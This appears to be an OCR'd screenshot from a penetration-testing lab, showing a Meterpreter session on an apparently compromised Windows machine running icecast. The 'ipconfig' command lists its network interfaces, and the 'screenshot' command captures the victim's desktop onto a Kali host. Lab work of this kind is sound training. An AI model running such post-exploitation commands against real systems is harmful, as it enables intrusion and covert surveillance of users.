 meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:d5:27:ed
MTU : 1500
IPv4 Address : 192.168.50.10
IPv4 Netmask : 255.255.255.0
Interface 6
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:320a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/dVkEbwUe.jpeg
meterpreter >
dVkEbwUe.jpeg - Image Viewer
File Edit View Go Help
Cestino
Google
Chrome
File Configuration About
icecast.org
Global Statistics
dVkEbwUe.jpeg 1920 x 955 77.7 kB 43.2%